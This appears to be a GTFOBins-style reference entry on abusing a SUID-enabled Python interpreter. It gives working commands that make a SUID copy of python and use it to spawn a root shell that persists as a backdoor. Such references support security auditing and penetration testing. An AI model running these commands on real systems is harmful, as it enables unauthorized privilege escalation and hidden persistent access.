 SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to
access the file system, escalate or maintain privileged access as a SUID backdoor. If it is used to
run sh -p, omit the -p argument on systems like Debian (<= Stretch) that allow the default sh
shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To
interact with an existing SUID binary skip the first command and run the program using its original
path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'